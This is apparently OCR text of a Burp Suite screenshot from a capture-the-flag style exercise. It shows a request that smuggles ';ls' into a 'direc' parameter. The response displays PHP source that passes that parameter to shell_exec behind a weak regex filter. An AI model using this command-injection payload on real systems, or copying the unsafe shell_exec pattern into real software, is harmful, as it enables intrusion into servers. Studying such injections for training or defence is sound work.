 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × ...
Send Cancel < > Target: http://47.102.118.76:9971 ?
Request
Raw Params Headers Hex
1 GET /?direc=;ls HTTP/1.1
2 Host: 47.102.118.76:9971
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.102.118.76:9971/direc=a
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<?php
highlight_file('index.php');
$direc = $_GET['direc'];
if(!isset($direc)){
die('');
}
if(preg_match('/[^a-zA-A0-9 ;\/]/',$direc)){
die('whoops');
}
if(isset($direc)){
echo(shell_exec('ls '.$direc));
}
?>
index.php index.php
Done 1,765 bytes | 42 millis